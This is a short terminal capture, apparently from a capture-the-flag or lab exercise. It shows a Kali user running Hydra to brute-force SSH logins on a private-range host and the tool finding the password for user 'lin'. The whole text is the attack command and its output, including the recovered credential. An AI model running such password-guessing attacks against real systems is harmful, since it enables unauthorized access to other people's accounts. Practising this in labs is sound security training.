 (kali㉿kali)-[~]
$ hydra -l lin -P locks.txt ssh://10.10.80.223
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-08 07:52:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.80.223:22/
[22][ssh] host: 10.10.80.223   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-08 07:52:41